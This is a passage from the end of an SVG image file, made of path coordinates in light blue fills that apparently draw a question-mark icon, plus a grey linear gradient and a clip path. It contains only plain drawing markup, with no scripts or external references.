31.0215L38.3692 30.3412L38.2785 30.3866Z" fill="#96C2E7"/>
<path d="M40.9084 30.6587C40.3188 31.2029 39.7746 31.2936 39.5932 30.9308C39.185 30.2052 39.0036 29.3435 39.049 28.4818C39.049 27.3934 39.2757 26.3503 39.7292 25.3526C40.0921 24.4456 40.5909 23.5839 41.2258 22.7675C41.7701 22.0873 42.2689 21.3617 42.7224 20.5907C43.1306 20.0011 43.3574 19.2755 43.4027 18.5499C43.4481 18.051 43.2667 17.5521 42.8132 17.2347C42.4503 17.0079 41.8608 17.0986 41.0898 17.4614C40.0467 18.0056 39.1397 18.822 38.5048 19.8651C37.8698 20.7721 37.0989 21.2709 36.7814 20.9535L35.5569 19.729C35.2395 19.4115 35.4209 18.5045 36.0104 17.6428C37.3256 15.3753 39.2304 13.5612 41.5433 12.3821C43.4481 11.475 44.9447 11.2936 46.0331 11.8832C47.1215 12.4728 47.6658 13.6973 47.6658 15.5567C47.6658 16.5997 47.4844 17.5975 47.1669 18.5952C46.8494 19.5022 46.4413 20.4093 45.9424 21.2256C45.4435 21.9966 44.99 22.6768 44.4912 23.3571C44.0376 23.992 43.6295 24.6723 43.2667 25.3979C42.9492 25.9875 42.8131 26.6224 42.7678 27.3027C42.7678 27.348 42.7678 27.348 42.7678 27.3934C42.7224 27.983 42.541 28.5272 42.2689 29.0714C41.9515 29.661 41.5433 30.2052 41.0444 30.6587H40.9084ZM43.0853 37.3707C42.7224 38.0964 42.1329 38.7313 41.4073 39.1394C40.863 39.4569 40.1828 39.4115 39.7292 39.0034C39.2304 38.5045 38.9583 37.8242 39.0036 37.144C39.0036 36.2369 39.2757 35.3753 39.7292 34.5589C40.0921 33.8333 40.6816 33.1984 41.4073 32.7902C41.9515 32.4728 42.6317 32.5181 43.0853 32.9263C43.5841 33.4251 43.8562 34.1054 43.8109 34.7857C43.7655 35.7381 43.5388 36.5998 43.0853 37.3707Z" fill="#CDE3F5"/>
</g>
<defs>
<linearGradient id="paint0_linear_3165_3051" x1="0.5" y1="57.8294" x2="80.491" y2="57.8294" gradientUnits="userSpaceOnUse">
<stop stop-color="#C2CEDE"/>
<stop offset="0.1" stop-color="#C7D1E2"/>
<stop offset="0.3" stop-color="#CAD3E4"/>
<stop offset="0.55" stop-color="#BAC3D4"/>
<stop offset="0.74" stop-color="#B4BDCE"/>
<stop offset="1" stop-color="#8A96A6"/>
</linearGradient>
<clipPath id="clip0_3165_3051">
<rect width="80" height="72.7438" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>
